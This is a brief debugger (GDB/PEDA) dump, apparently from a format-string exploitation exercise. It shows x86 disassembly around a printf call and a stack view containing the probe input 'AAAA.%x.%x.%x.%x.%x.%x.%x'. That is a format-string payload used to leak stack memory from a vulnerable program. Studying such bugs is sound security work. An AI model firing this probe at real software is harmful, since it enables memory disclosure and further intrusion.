 => 0x804884e:	call   0x80484e0 <printf@plt>
   0x8048853:	add    esp,0x10
   0x8048856:	sub    esp,0xc
   0x8048859:	push   DWORD PTR [ebp-0xc]
   0x804885c:	call   0x80485c0 <close@plt>
Guessed arguments:
arg[0]: 0xbfffd2dc ("AAAA.%x.%x.%x.%x.%x.%x.%x\n")
[------------------------------------stack-------------------------
0000| 0xbfffd2c0 --> 0xbfffd2dc ("AAAA.%x.%x.%x.%x.%x.%x.%x\n")
0004| 0xbfffd2c4 --> 0xbfffd2dc ("AAAA.%x.%x.%x.%x.%x.%x.%x\n")
0008| 0xbfffd2c8 --> 0x2000 ('')
0012| 0xbfffd2cc --> 0x0
0016| 0xbfffd2d0 --> 0x0
0020| 0xbfffd2d4 --> 0x0
0024| 0xbfffd2d8 --> 0x0
0028| 0xbfffd2dc ("AAAA.%x.%x.%x.%x.%x.%x.%x\n")
[------------------------------------------------------------------